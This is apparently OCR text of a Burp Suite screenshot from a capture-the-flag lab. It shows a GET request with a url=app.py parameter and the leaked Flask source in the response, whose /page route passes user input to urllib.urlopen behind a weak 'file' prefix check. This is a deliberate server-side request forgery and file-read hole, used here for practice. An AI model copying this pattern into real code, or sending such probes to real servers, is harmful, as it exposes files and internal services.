 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licen...
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: http://0a2c1160-cb2a-4834-a084-08c56a0a0643.node4.buuoj.... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /page?url=app.py HTTP/1.1
2 Host:
0a2c1160-cb2a-4834-a084-08c56a0a0643.node4.buu
oj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://0a2c1160-cb2a-4834-a084-08c56a0a0643.no
de4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
15 app = Flask(__name__)
16
17 SECRET_FILE = "/tmp/secret.txt"
18 f = open(SECRET_FILE)
19 SECRET_KEY = f.read().strip()
20 os.remove(SECRET_FILE)
21
22
23 @app.route('/')
24 def index():
25 return render_template('search.html')
26
27
28 @app.route('/page')
29 def page():
30 url = request.args.get("url")
31 try:
32 if not url.lower().startswith("file"):
33 res = urllib.urlopen(url)
? Search... 0 matches
INSPECTOR
Done
1,416 bytes | 188 millis